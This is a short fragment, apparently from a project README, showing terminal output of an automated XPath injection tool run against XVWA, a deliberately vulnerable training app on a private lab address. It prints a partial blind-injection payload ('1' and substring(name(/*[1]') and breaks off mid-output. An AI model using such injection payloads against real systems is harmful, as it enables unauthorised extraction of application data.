 ❯ python3 autoXPATH.py -u "http://192.168.100.30/xvwa/
----- XPATH INJECTION -----
----- OBTAINING TAGS -----
[..../...] Obtaining Tags: 1' and substring(name(/*[1]
[┐] Tag: Price
----- OBTAINING DATA -----
[▗] Obtaining Data: Starting...
[O] Data